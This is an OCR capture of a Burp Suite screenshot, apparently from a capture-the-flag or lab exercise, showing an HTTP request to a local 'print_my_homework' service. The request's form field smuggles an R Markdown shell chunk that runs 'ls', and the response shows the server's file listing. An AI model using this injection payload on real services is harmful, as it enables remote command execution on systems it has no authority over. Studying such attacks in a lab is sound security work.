 Burp Suite Community Edition v2021.2.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://localhost:1337 ?
Request
Pretty Raw \n Actions
1 POST /print_my_homework HTTP/1.1
2 Host: localhost:1337
3 Content-Length: 46
4 Cache-Control: max-age=0
5 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost:1337
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhost:1337/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
19 Connection: close
20
21 homework=%60%60%60%09%7bsh%7d%0als%0a%60%60%60
? Search... 0 matches
Response
Pretty Raw Render \n Actions
ls
## ac4e1b14.Rmd
## install_pkg.R
## render.R
## test.Rmd
INSPECTOR ?
< Back < >
Body parameter
NAME
homework
VALUE
%60%60%60%09%7bsh%7d%0als%0a%60%60%60
DECODED FROM: URL encoding
```	{sh}
ls
```
Cancel Apply changes
Done 630,020 bytes | 785 millis